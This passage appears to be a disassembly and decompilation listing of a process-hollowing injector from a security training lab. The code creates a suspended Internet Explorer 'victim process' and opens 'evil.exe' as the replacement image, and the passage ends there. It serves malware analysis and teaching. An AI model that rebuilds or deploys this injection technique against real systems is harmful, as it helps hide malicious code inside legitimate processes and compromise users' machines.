 00 00
0040105c 6a 44 PUSH 0x44
0040105e 8b f0 MOV ESI,EAX
00401060 6a 00 PUSH 0x0
00401062 56 PUSH ESI
00401063 e8 20 11 CALL VCRUNTIME140.DLL::memset void * memset(void * _Dst, int _...
00 00
00401068 6a 10 PUSH 0x10
0040106a e8 29 04 CALL FUN_00401498 undefined FUN_00401498(size_t pa...
00 00
0040106f 83 c4 14 ADD ESP,0x14
00401072 8b d8 MOV EBX,EAX
00401074 0f 57 c0 XORPS XMM0,XMM0
00401077 53 PUSH EBX
00401078 56 PUSH ESI
00401079 6a 00 PUSH 0x0
0040107b 6a 00 PUSH 0x0
0040107d 6a 04 PUSH 0x4
0040107f 6a 00 PUSH 0x0
00401081 6a 00 PUSH 0x0
00401083 6a 00 PUSH 0x0
00401085 68 c0 31 PUSH s_C:\Program_Files_(x86)\Internet_E_004031c0 = "C:\\Program Files (x86)\\Inte...
40 00
0040108a 6a 00 PUSH 0x0
0040108c 0f 11 03 MOVUPS xmmword ptr [EBX],XMM0
0040108f ff 15 34 CALL dword ptr [->KERNEL32.DLL::CreateProcessA] = 00004154
30 40 00
00401095 85 c0 TEST EAX,EAX
00401097 75 29 JNZ LAB_004010c2
00401099 ff 15 18 CALL dword ptr [->KERNEL32.DLL::GetLastError] = 000040e0
30 40 00
31 DWORD local_22c;
32 LPVOID local_10;
33 DWORD local_c;
34 uint local_8;
35
36 local_8 = DAT_00405004 ^ (uint)&stack0xfffffffc;
37 lpStartupInfo = (LPSTARTUPINFOA)FUN_00401498(0x44);
38 memset(lpStartupInfo,0,0x44);
39 lpProcessInformation = (LPPROCESS_INFORMATION)FUN_00401498(0x10);
40 *lpProcessInformation = (_PROCESS_INFORMATION)ZEXT816(0);
41 BVar2 = CreateProcessA((LPCSTR)0x0,"C:\\Program Files (x86)\\Internet Explorer\
42 (LPSECURITY_ATTRIBUTES)0x0,(LPSECURITY_ATTRIBUTES)0x0,0,4,(LPVOID)0x0,
43 (LPCSTR)0x0,lpStartupInfo,lpProcessInformation);
44 if (BVar2 == 0) {
45 DVar3 = GetLastError();
46 FUN_00401010("[-] Failed to create victim process %i\r\n",(char)DVar3);
47 FUN_0040148a(local_8 ^ (uint)&stack0xfffffffc,extraout_DL,in_stack_fffffd14);
48 return;
49 }
50 FUN_00401010("[+] Created victim process\r\n",unaff_SI);
51 FUN_00401010("\t[*] PID %i\r\n",(char)lpProcessInformation->dwProcessId);
52 hFile = CreateFileA("C:\\Users\\THM-Attacker\\Desktop\\Injectors\\evil.exe",0x80000000,1,
53 (LPSECURITY_ATTRIBUTES)0x0,3,0,(HANDLE)0x0);
54 if (hFile == (HANDLE)0xffffffff) {
55 DVar3 = GetLastError();
56 FUN_00401010("[-] Unable to open replacement executable %i\r\n",(char)DVar3);
57 TerminateProcess(lpProcessInformation->hProcess,1);
58 FUN_0040148a(local_8 ^ (uint)&stack0xfffffffc,extraout_DL_00,in_stack_fffffd14);
59 return;
60 }